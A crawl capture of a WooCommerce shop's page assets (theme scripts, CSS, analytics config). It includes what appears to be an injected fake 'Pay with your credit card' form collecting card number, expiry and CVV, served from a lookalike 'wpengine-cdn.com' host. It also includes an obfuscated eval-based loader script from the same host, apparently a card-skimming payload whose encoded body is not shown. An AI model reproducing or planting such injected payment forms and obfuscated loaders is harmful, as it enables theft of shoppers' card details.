<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"off"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.8" id="wd-age-verify-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bookmysmoke.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209495211,"store_id":"9a63fe25-ac18-4413-996a-d672474cd54c","ui":null,"url":"https://bookmysmoke.in","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["About us"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/square/
body_size: 2598
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
})();

// Card icon flip and hint messages - isolated to payment-form-wrapper
const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
if (paymentFormWrapper) {
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
}
</script>


--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/uploads/elementor/css/post-4400.css?ver=1768989009
body_size: -5
content:
.elementor-4400 .elementor-element.elementor-element-a042a1d .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4400 .elementor-element.elementor-element-1de44e3 > .elementor-container{min-height:100vh;}.elementor-4400 .elementor-element.elementor-element-913f328 .elementor-wrapper{--video-aspect-ratio:0.5625;}.elementor-4400 .elementor-element.elementor-element-3c548bca{margin:0px 0px 0px 0px;}.elementor-4400 .elementor-element.elementor-element-7a9daa7 > .elementor-element-populated{margin:1% 1% 1% 1%;--e-column-margin-right:1%;--e-column-margin-left:1%;}.elementor-4400 .elementor-element.elementor-element-18566191 .title-subtitle{font-weight:600;}.elementor-4400 .elementor-element.elementor-element-18566191 .title-after_title{color:rgba(0, 0, 0, 0.30196078431372547);font-size:16px;}.elementor-4400 .elementor-element.elementor-element-cf34ae6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4400 .elementor-element.elementor-element-cf34ae6 .wd-text-block{font-size:16px;}@media(max-width:1024px) and (min-width:768px){.elementor-4400 .elementor-element.elementor-element-7a9daa7{width:100%;}}@media(max-width:1024px){.elementor-4400 .elementor-element.elementor-element-3c548bca{margin:0px 0px 60px 0px;}.elementor-4400 .elementor-element.elementor-element-7a9daa7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4400 .elementor-element.elementor-element-1de44e3 > .elementor-container{min-height:100vh;}.elementor-4400 .elementor-element.elementor-element-1de44e3{margin:0px 0px 0px 0px;padding:0px 0px -8px 0px;}.elementor-4400 .elementor-element.elementor-element-913f328 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-4400 .elementor-element.elementor-element-3c548bca{margin:0px 0px 40px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8
body_size: -135
content:
.wd-free-progress-bar{--wd-progress-height: 10px}.wd-free-progress-bar .progress-bar{margin-top:10px;background-image:linear-gradient(135deg, rgba(255,255,255,0.2) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0.2) 75%, transparent 75%, transparent);background-size:15px 15px}.wd-free-progress-bar.wd-progress-hide .progress-area{display:none}.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar{padding:20px;border:2px dashed var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}.widget_shopping_cart .wd-free-progress-bar{margin-bottom:0;padding-block:15px;border-top:1px solid var(--brdcolor-gray-300)}.wd-builder-off .wd-shipping-progress-bar{margin-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8
body_size: 742
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bookmysmoke.in/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Great Vibes", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Playfair Display", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(237,28,36);
	--wd-alternative-color: rgb(237,28,36);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(237,28,36);
	--btn-accented-bgcolor-hover: rgb(237,9,17);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(237,28,36);
	--notices-warning-color: #fff;
	--wd-link-color: rgb(114,114,114);
	--wd-link-color-hover: #242424;
}
.wd-popup.wd-age-verify {
	background-color: rgb(53,53,53);
	background-image: none;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2021/10/drinks-18.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,30,30);
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-31.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	background-position: center top;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,0,0);
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-400-Book.woff2") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6625
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"dhRjuVpLs",40,4,23))